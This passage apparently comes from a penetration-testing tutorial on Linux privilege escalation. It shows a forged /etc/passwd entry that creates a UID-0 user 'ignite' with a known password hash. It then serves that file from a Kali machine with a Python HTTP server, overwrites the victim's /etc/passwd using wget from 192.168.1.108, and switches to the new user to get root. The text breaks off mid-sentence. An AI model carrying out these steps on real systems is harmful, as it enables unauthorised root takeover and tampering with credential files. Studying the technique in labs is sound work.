 test:x:1001:1001:,,,:/home/test:/bin/bash
ignite:$1$ignite$3eTbJm98O9Hz.k1NTdNxe1:0:0:root:/root:/bin/bash
Name this file as passwd and run python HTTP server for transferring this file into victim’s machine.
1 python -m SimpleHTTPServer
root@kali:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
Now we want to inject our modified passwd file inside /etc folder to replace the original passwd file. We will use
wget with -O to download the passwd file from our machine (Kali Linux) inside a/etc directory which will overwrite
the existing passwd file.
1 cd /etc
2 wget -O passwd http://192.168.1.108:8000/passwd
Now let’s switch to ignite that owns the root user’s privileges and access the root shell.
1 su ignite
2 password: pass123
3 id
Hence you can notice from the given below image we have escalated the root privilege by abusing